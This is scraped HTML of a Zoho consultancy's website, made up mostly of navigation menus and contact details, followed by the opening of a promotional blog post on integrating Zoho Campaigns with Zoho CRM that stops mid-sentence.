Analytics</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-625"><a class="elementor-sub-item" tabindex="-1">Custom Apps</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://prismcrmsolutions.com/zoho-creator-developer/" class="elementor-sub-item" tabindex="-1">Zoho Creator</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://prismcrmsolutions.com/consulting-services-zoho-crm/" class="elementor-sub-item" tabindex="-1">Zoho Consultancy</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594"><a class="elementor-item" tabindex="-1">Our Services</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a class="elementor-sub-item" tabindex="-1">API Integrations</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://prismcrmsolutions.com/zoho-market-place-connections/" class="elementor-sub-item" tabindex="-1">Zoho Market Place Connections</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://prismcrmsolutions.com/zoho-flow/" class="elementor-sub-item" tabindex="-1">Zoho Flow</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://prismcrmsolutions.com/implementation-services/" class="elementor-sub-item" tabindex="-1">Implementation Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://prismcrmsolutions.com/whatsapp-for-business-api/" class="elementor-sub-item" tabindex="-1">WhatsApp For Business API</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item" tabindex="-1">Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li> </ul> </nav> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a97da21 ct-column-none col-offset-none" data-id="a97da21" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-86cbe24 elementor-align-left elementor-widget elementor-widget-button" data-id="86cbe24" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon elementor-align-icon-right"> <i aria-hidden="true" class="flaticon flaticon-right-arrow"></i> </span> <span class="elementor-button-text">Get Free Consultation</span> </span> </a> </div> </div> </div> </div> </div> </div> </section> <section data-id="5feff4f" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-5feff4f elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none nitro-stretch" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}' style=""> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ed6339 ct-column-none col-offset-none" data-id="6ed6339" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-bb51351 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb51351" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:04-332-0808"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-telephone-call"></i> </span> <span class="elementor-icon-list-text">04-332-0808</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-map"></i> </span> <span class="elementor-icon-list-text">Latifa Towers, Office No. 604, Dubai</span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:sales@prismcrmsolutions.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">Mail Us</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-1d5a139 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1d5a139" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6d89682" href="https://www.facebook.com/Prism-CRM-Solution-111920858190015" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-215948f" href="https://www.instagram.com/prism_crm_solution/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-78bed86" href="https://www.youtube.com/channel/UCFcogvXHk7kkIe8arehZFGA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-23b50be" href="https://vimeo.com/prismcrmsolutions" target="_blank"> <span class="elementor-screen-only">Vimeo</span> <i class="fab fa-vimeo"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section data-id="2c25140" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-2c25140 elementor-section-stretched elementor-section-full_width main-header elementor-hidden-desktop elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none ct-container-none nitro-stretch" data-settings='{"background_background":"classic","stretch_section":"section-stretched","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0}' style=""> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34613bf ct-column-none col-offset-none" data-id="34613bf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4b9bdaa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4b9bdaa" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://prismcrmsolutions.com"> <img width="200" height="135" alt="Prism CRM Solutions Logo" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-54 nitro-lazy" decoding="async" nitro-lazy-empty id="OTEwOjE4NA==-1" src="[data-uri]" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-630bec5 ct-column-none col-offset-none" data-id="630bec5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b1bb3a0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b1bb3a0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-b1bb3a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://prismcrmsolutions.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3309"><a class="elementor-item has-submenu">About<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-sub-item">About Prism</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://prismcrmsolutions.com/about-zoho/" class="elementor-sub-item">About Zoho</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a class="elementor-item has-submenu">Zoho Products<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-sub-item">Zoho One</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596"><a class="elementor-sub-item">Sales CRM</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-sub-item">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-sub-item">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://prismcrmsolutions.com/small-business-crm-zoho-bigin/" class="elementor-sub-item">Zoho Bigin</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-600"><a class="elementor-sub-item">Marketing</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-sub-item">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://prismcrmsolutions.com/campaigns-tools-zoho-social/" class="elementor-sub-item">Zoho Social</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://prismcrmsolutions.com/zoho-marketing-automation/" class="elementor-sub-item">Zoho Marketing Automation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a class="elementor-sub-item">Finance &#038; Inventory</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://prismcrmsolutions.com/inventory-management-software-zoho-inventory/" class="elementor-sub-item">Zoho Inventory</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://prismcrmsolutions.com/accounting-software-zoho-books/" class="elementor-sub-item">Zoho Books</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://prismcrmsolutions.com/zoho-finance-plus/" class="elementor-sub-item">Zoho Finance Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://prismcrmsolutions.com/zoho-invoice/" class="elementor-sub-item">Zoho Invoice</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://prismcrmsolutions.com/zoho-expense/" class="elementor-sub-item">Zoho Expense</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a class="elementor-sub-item">Human Resources</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://prismcrmsolutions.com/zoho-recruit/" class="elementor-sub-item">Zoho Recruit</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://prismcrmsolutions.com/hr-software-solutions-zoho-people/" class="elementor-sub-item">Zoho People</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a class="elementor-sub-item">IT &#038; Help Desk</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://prismcrmsolutions.com/zoho-desk-software/" class="elementor-sub-item">Zoho Desk</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://prismcrmsolutions.com/zoho-sales-iq/" class="elementor-sub-item">Zoho Sales IQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://prismcrmsolutions.com/zoho-page-sense/" class="elementor-sub-item">Zoho Page Sense</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://prismcrmsolutions.com/zoho-assist/" class="elementor-sub-item">Zoho Assist</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618"><a class="elementor-sub-item">Projects &#038; Contracts</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://prismcrmsolutions.com/project-management-software-zoho-project/" class="elementor-sub-item">Zoho Projects</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://prismcrmsolutions.com/zoho-contracts/" class="elementor-sub-item">Zoho Contracts</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://prismcrmsolutions.com/digital-signature-software-zoho-sign/" class="elementor-sub-item">Zoho Sign</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://prismcrmsolutions.com/analytics-software-zoho-analytics/" class="elementor-sub-item">Zoho Analytics</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-625"><a class="elementor-sub-item">Custom Apps</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://prismcrmsolutions.com/zoho-creator-developer/" class="elementor-sub-item">Zoho Creator</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://prismcrmsolutions.com/consulting-services-zoho-crm/" class="elementor-sub-item">Zoho Consultancy</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594"><a class="elementor-item has-submenu">Our Services<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a class="elementor-sub-item">API Integrations</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://prismcrmsolutions.com/zoho-market-place-connections/" class="elementor-sub-item">Zoho Market Place Connections</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://prismcrmsolutions.com/zoho-flow/" class="elementor-sub-item">Zoho Flow</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://prismcrmsolutions.com/implementation-services/" class="elementor-sub-item">Implementation Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://prismcrmsolutions.com/whatsapp-for-business-api/" class="elementor-sub-item">WhatsApp For Business API</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item">Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item">Contact</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-b1bb3a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://prismcrmsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3309"><a class="elementor-item" tabindex="-1">About</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-sub-item" tabindex="-1">About Prism</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://prismcrmsolutions.com/about-zoho/" class="elementor-sub-item" tabindex="-1">About Zoho</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a class="elementor-item" tabindex="-1">Zoho Products</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-sub-item" tabindex="-1">Zoho One</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596"><a class="elementor-sub-item" tabindex="-1">Sales CRM</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-sub-item" tabindex="-1">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-sub-item" tabindex="-1">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://prismcrmsolutions.com/small-business-crm-zoho-bigin/" class="elementor-sub-item" tabindex="-1">Zoho Bigin</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-600"><a class="elementor-sub-item" tabindex="-1">Marketing</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-sub-item" tabindex="-1">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://prismcrmsolutions.com/campaigns-tools-zoho-social/" class="elementor-sub-item" tabindex="-1">Zoho Social</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://prismcrmsolutions.com/zoho-marketing-automation/" class="elementor-sub-item" tabindex="-1">Zoho Marketing Automation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a class="elementor-sub-item" tabindex="-1">Finance &#038; Inventory</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://prismcrmsolutions.com/inventory-management-software-zoho-inventory/" class="elementor-sub-item" tabindex="-1">Zoho Inventory</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://prismcrmsolutions.com/accounting-software-zoho-books/" class="elementor-sub-item" tabindex="-1">Zoho Books</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://prismcrmsolutions.com/zoho-finance-plus/" class="elementor-sub-item" tabindex="-1">Zoho Finance Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://prismcrmsolutions.com/zoho-invoice/" class="elementor-sub-item" tabindex="-1">Zoho Invoice</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://prismcrmsolutions.com/zoho-expense/" class="elementor-sub-item" tabindex="-1">Zoho Expense</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a class="elementor-sub-item" tabindex="-1">Human Resources</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://prismcrmsolutions.com/zoho-recruit/" class="elementor-sub-item" tabindex="-1">Zoho Recruit</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://prismcrmsolutions.com/hr-software-solutions-zoho-people/" class="elementor-sub-item" tabindex="-1">Zoho People</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a class="elementor-sub-item" tabindex="-1">IT &#038; Help Desk</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://prismcrmsolutions.com/zoho-desk-software/" class="elementor-sub-item" tabindex="-1">Zoho Desk</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://prismcrmsolutions.com/zoho-sales-iq/" class="elementor-sub-item" tabindex="-1">Zoho Sales IQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://prismcrmsolutions.com/zoho-page-sense/" class="elementor-sub-item" tabindex="-1">Zoho Page Sense</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://prismcrmsolutions.com/zoho-assist/" class="elementor-sub-item" tabindex="-1">Zoho Assist</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618"><a class="elementor-sub-item" tabindex="-1">Projects &#038; Contracts</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://prismcrmsolutions.com/project-management-software-zoho-project/" class="elementor-sub-item" tabindex="-1">Zoho Projects</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://prismcrmsolutions.com/zoho-contracts/" class="elementor-sub-item" tabindex="-1">Zoho Contracts</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://prismcrmsolutions.com/digital-signature-software-zoho-sign/" class="elementor-sub-item" tabindex="-1">Zoho Sign</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://prismcrmsolutions.com/analytics-software-zoho-analytics/" class="elementor-sub-item" tabindex="-1">Zoho Analytics</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-625"><a class="elementor-sub-item" tabindex="-1">Custom Apps</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://prismcrmsolutions.com/zoho-creator-developer/" class="elementor-sub-item" tabindex="-1">Zoho Creator</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://prismcrmsolutions.com/consulting-services-zoho-crm/" class="elementor-sub-item" tabindex="-1">Zoho Consultancy</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594"><a class="elementor-item" tabindex="-1">Our Services</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a class="elementor-sub-item" tabindex="-1">API Integrations</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://prismcrmsolutions.com/zoho-market-place-connections/" class="elementor-sub-item" tabindex="-1">Zoho Market Place Connections</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://prismcrmsolutions.com/zoho-flow/" class="elementor-sub-item" tabindex="-1">Zoho Flow</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://prismcrmsolutions.com/implementation-services/" class="elementor-sub-item" tabindex="-1">Implementation Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://prismcrmsolutions.com/whatsapp-for-business-api/" class="elementor-sub-item" tabindex="-1">WhatsApp For Business API</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item" tabindex="-1">Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li> </ul> </nav> </div> </div> </div> </div> </div> </section> </div> <div class="container content-container"> <div class="row content-row"> <div id="primary" class="content-area content-has-sidebar float-left col-xl-9 col-lg-9 col-md-12 col-sm-12"> <main id="main" class="site-main"> <article id="post-6504" class="single-hentry post-6504 post type-post status-publish format-standard has-post-thumbnail hentry category-business"> <div class="entry-blog"> <div class="entry-featured"> <img fetchpriority="high" width="800" height="457" alt="Integrating Marketing Automation with CRM A Guide to Zoho Campaigns" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/12/Integrating-Marketing-Automation-with-CRM-A-Guide-to-Zoho-Campaigns-800x457.jpg" class="attachment-itfirm-post size-itfirm-post wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTA5Mzo0MDE=-1" src="[data-uri]" /> </div> <div class="entry-body"> <ul class="entry-meta ct-item-meta"> <li class="item-date"><i class="caseicon-clock"></i>December 18, 2023</li> <li class="item-author"><i class="caseicon-user-alt"></i>By&nbsp;<a href="https://prismcrmsolutions.com/author/admin/" title="Posts by admin" rel="author">admin</a></li> <li class="item-category"><i class="caseicon-tags-alt"></i><a href="https://prismcrmsolutions.com/category/business/" rel="tag">Business</a></li> </ul> <div class="entry-content clearfix"> <div data-elementor-type="wp-post" data-elementor-id="6504" class="elementor elementor-6504" data-elementor-post-type="post"> <section class="elementor-section elementor-top-section elementor-element elementor-element-95e128d elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="95e128d" data-element_type="section"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ddb2b3c ct-column-none col-offset-none" data-id="ddb2b3c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-16403ab elementor-widget elementor-widget-heading" data-id="16403ab" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Integrating Marketing Automation with CRM: A Guide to Zoho Campaigns</h1> </div> </div> <div class="elementor-element elementor-element-fc88786 elementor-widget elementor-widget-text-editor" data-id="fc88786" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container">  <ul><li><a href="#guide-to-zoho-campaigns">Integrating Marketing Automation with CRM: A Guide to Zoho Campaigns</a></li><li><a href="#integration-of-zoho-campaigns">Integration of Zoho Campaigns and Zoho CRM</a><br /><ul class="sub-list"><li><a href="#customer-segmentation">Customer Segmentation</a></li><li><a href="#lead-nurturing">Lead Nurturing</a></li><li><a href="#webforms">Webforms</a></li><li><a href="#marketing-attribution">Marketing Attribution</a></li><li><a href="#google-ad-campaigns">Google Ad Campaigns</a></li><li><a href="#event-management">Event Management</a></li><li><a href="#email-campaigns">Email Campaigns</a></li><li><a href="#survey-campaigns">Survey Campaigns</a></li><li><a href="#sub-campaigns">Sub-Campaigns</a></li></ul></li><li><a href="#marketing-analysis">Marketing Analysis &#8211; Improving ROI from Your Campaigns</a></li><li><a href="#consult-the-experts">Ensuring a Seamless Integration: Consult the Experts</a></li></ul> </div> </div> <div class="elementor-element elementor-element-3a290ba guide-to-zoho-campaigns elementor-widget elementor-widget-text-editor" data-id="3a290ba" data-element_type="widget" id="guide-to-zoho-campaigns" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Sales and Marketing work better together – a timeless truth in the business world. As organizations strive to streamline their operations, boost productivity, and enhance customer experiences, the integration of marketing automation with Customer Relationship Management (CRM) has emerged as a powerful synergy. In this blog, we&#8217;ll explore how this fusion can be beneficial for your business.</p><p>Zoho CRM, providing the best CRM services, offers a comprehensive solution for businesses to efficiently run marketing campaigns and deliver high-quality leads to the sales team. Through Zoho CRM&#8217;s suite of marketing automation tools, you can not only simplify the complexities of campaign management but also maximize your Return on investment (ROI) from every marketing initiative.</p> </div> </div> <div class="elementor-element elementor-element-75907d6 integration-of-zoho-campaigns elementor-widget elementor-widget-heading" data-id="75907d6" data-element_type="widget" id="integration-of-zoho-campaigns" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Integration of Zoho Campaigns and Zoho CRM</h2> </div> </div> <div class="elementor-element elementor-element-38d18ee elementor-widget elementor-widget-text-editor" data-id="38d18ee" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integration between these two powerhouses is made simple, thanks to 